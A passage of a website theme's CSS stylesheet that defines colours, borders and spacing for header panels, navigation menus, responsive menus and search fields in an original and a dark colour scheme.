.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #f4f4f4;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #000000;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #189799;
}
.scheme_original .menu_user_nav > li ul li a {
  color: #ffffff;
}
.scheme_dark .menu_user_nav > li ul li a {
  color: #999999;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #43454c;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #d0d0d0;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e606d;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #505050;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #000000;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #f0f0f0;
}
.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #909090;
}
.scheme_original .top_panel_middle {
  background-color: #4e505d;
}
.scheme_dark .top_panel_middle {
  background-color: #666666;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(78,80,93,0.75);
}
.scheme_dark .top_panel_position_over.top_panel_middle {
  background-color: rgba(102,102,102,0.75);
}
.top_panel_middle .logo {
  margin-top: 0.5em;
  margin-bottom: 0.9em;
}
.logo .logo_text {
  font-size: 2rem;
  line-height: 1.85em;
  font-weight: 700;
}
.scheme_original .logo .logo_text {
  color: #ffffff;
}
.scheme_dark .logo .logo_text {
  color: #f0f0f0;
}
.scheme_original .logo .logo_slogan {
  color: #9fa0a3;
}
.scheme_dark .logo .logo_slogan {
  color: #909090;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 2.275em;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: 0.45em;
}
.scheme_original .top_panel_bottom {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_bottom {
  background-color: #20c7ca;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(214,224,16,0.8);
}
.scheme_dark .top_panel_image_hover {
  background-color: rgba(24,151,153,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_dark .top_panel_image_header,
.scheme_dark .top_panel_image_title,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #f0f0f0;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title > a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_image_header a,
.scheme_dark .top_panel_image_title > a,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .post_featured .post_header a:hover,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #e5e5e5;
}
.menu_main_nav > li > a {
  padding: 0.4em 1.13em 0.4em;
  font-size: 0.933rem;
  line-height: 1em;
}
.scheme_original .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li > a {
  border-color: rgba(255,255,255,0);
}
.scheme_dark .menu_main_nav > li > a {
  border-color: rgba(51,51,51,0);
}
.scheme_original .menu_main_nav > li > a:hover {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .menu_main_nav > li > a:hover {
  color: rgba(240,240,240,0.3);
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #189799;
}
.scheme_original .menu_main_nav > a:hover,
.scheme_original .menu_main_nav > li.sfHover > a,
.scheme_original .menu_main_nav > li.current-menu-item > a,
.scheme_original .menu_main_nav > li.current-menu-parent > a,
.scheme_original .menu_main_nav > li.current-menu-ancestor > a {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark .menu_main_nav > a:hover,
.scheme_dark .menu_main_nav > li.sfHover > a,
.scheme_dark .menu_main_nav > li.current-menu-item > a,
.scheme_dark .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .menu_main_nav > li.current-menu-ancestor > a {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original .menu_main_nav > li.blob_over > a {
  border-color: rgba(244,244,244,0);
}
.scheme_dark .menu_main_nav > li.blob_over > a {
  border-color: rgba(0,0,0,0);
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .menu_main_nav > li ul {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li ul {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #20c7ca;
}
.menu_main_nav > li ul {
  line-height: 1.3em;
}
.menu_main_nav > li > ul {
  top: 3.2em;
}
.top_panel_style_5  .menu_main_nav > li > ul {
  top: 3.62em;
}
.scheme_original .menu_main_nav > li > ul:before {
  border-bottom-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li > ul:before {
  border-bottom-color: #20c7ca;
}
.menu_main_nav > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul li a {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li ul li a {
  border-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li ul li a {
  border-color: #20c7ca;
}
.scheme_original .menu_main_nav li li.current-menu-item > a,
.scheme_original .menu_main_nav li li.current-menu-ancestor > a {
  border-color: rgba(244,244,244,0.7);
}
.scheme_dark .menu_main_nav li li.current-menu-item > a,
.scheme_dark .menu_main_nav li li.current-menu-ancestor > a {
  border-color: rgba(0,0,0,0.7);
}
.scheme_original .menu_main_nav li li > a:hover {
  border-color: #f4f4f4;
}
.scheme_dark .menu_main_nav li li > a:hover {
  border-color: #000000;
}
.scheme_original .top_panel_wrap li li.menu-item-has-children > a:hover:after {
  border-left-color: #f4f4f4;
}
.scheme_dark .top_panel_wrap li li.menu-item-has-children > a:hover:after {
  border-left-color: #000000;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_dark .top_panel_inner_style_1 .search_wrap,
.scheme_dark .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(240,240,240,0.1);
}
.menu_main_responsive_button {
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}
.scheme_original .menu_main_responsive_button {
  color: #ffffff;
}
.scheme_dark .menu_main_responsive_button {
  color: #f0f0f0;
}
.scheme_original .menu_main_responsive_button:hover:before {
  color: #B4CF04;
}
.scheme_dark .menu_main_responsive_button:hover:before {
  color: #20c7ca;
}
.responsive_menu .top_panel_middle .menu_main_responsive_button {
  top: 0.5em;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_original .menu_main_responsive li.menu-item-has-children:after {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_dark .menu_main_responsive li.menu-item-has-children:after {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: #e5e5e5;
}
.scheme_original .menu_main_responsive {
  background-color: #4e505d;
}
.scheme_dark .menu_main_responsive {
  background-color: #666666;
}
.scheme_original .menu_main_responsive li,
.scheme_original .menu_main_responsive a {
  color: #9fa0a3;
}
.scheme_dark .menu_main_responsive li,
.scheme_dark .menu_main_responsive a {
  color: #909090;
}
.scheme_original .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .menu_main_responsive a:hover {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
  color: #95a0aa;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #189799;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive {
  background-color: rgba(78,80,93,0.9);
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive {
  background-color: rgba(102,102,102,0.9);
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive li,
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a {
  color: #ffffff;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive li,
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a {
  color: #f0f0f0;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  color: #f0f0f0;
}
.scheme_original .collapse_menu .menu_main_responsive {
  background-color: #4e505d;
}
.scheme_dark .collapse_menu .menu_main_responsive {
  background-color: #666666;
}
.scheme_original .collapse_menu .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .collapse_menu .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .collapse_menu .menu_main_responsive li a {
  color: #ffffff;
}
.scheme_dark .collapse_menu .menu_main_responsive li a {
  color: #f0f0f0;
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field > a {
  color: #3b3b42;
}
.scheme_dark .top_panel_middle .contact_field,
.scheme_dark .top_panel_middle .contact_field > a {
  color: #e0e0e0;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #acb4b6;
}
.scheme_dark .top_panel_middle .contact_icon {
  color: #a0a0a0;
}
.scheme_original .top_panel_middle .contact_icon {
  background-color: #ffffff;
}
.scheme_dark .top_panel_middle .contact_icon {
  background-color: #333333;
}
.top_panel_bottom .search_wrap {
  padding-top: 0.26em;
  padding-bottom: 0.2em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(214,224,16,0.2);
}
.scheme_dark .top_panel_inner_style_1 .search_form_wrap,
.scheme_dark .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(24,151,153,0.2);
}
.scheme_original .content .search_field,
.scheme_original .content .search_submit {
  color: #9fa0a3;
}
.scheme_dark .content .search_field,
.scheme_dark .content .search_submit {
  color: #909090;
}
.scheme_original .content .search_field:focus,
.scheme_original .content .search_submit:hover {
  color: #3b3b42;
}
.scheme_dark .content .search_field:focus,
.scheme_dark .content .search_submit:hover {
  color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit {
  color: #3b3b42;
}
.scheme_dark .top_panel_inner_style_1 .search_field,
.scheme_dark .top_panel_inner_style_1 .search_submit,
.scheme_dark .top_panel_inner_style_2 .search_field,
.scheme_dark .top_panel_inner_style_2 .search_submit {
  color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit,
.scheme_original .top_panel_inner_style_5 .search_field,
.scheme_original .top_panel_inner_style_5 .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .search_field,
.scheme_dark .top_panel_inner_style_4 .search_submit,
.scheme_dark .top_panel_inner_style_5 .search_field,
.scheme_dark .top_panel_inner_style_5 .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .search_field {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_field {
  color: #f0f0f0;
}
.top_panel_icon {
  margin: -0.28em 0 0.4em 1em;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #ffffff;
}
.scheme_dark .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .top_panel_icon.search_wrap {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .top_panel_inner_style_4 .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .top_panel_icon.search_wrap {
  background-color: rgba(51,51,51,0);
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit:hover {
  color: #B4CF04;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit:hover {
  color: #20c7ca;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_dark .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #333333;
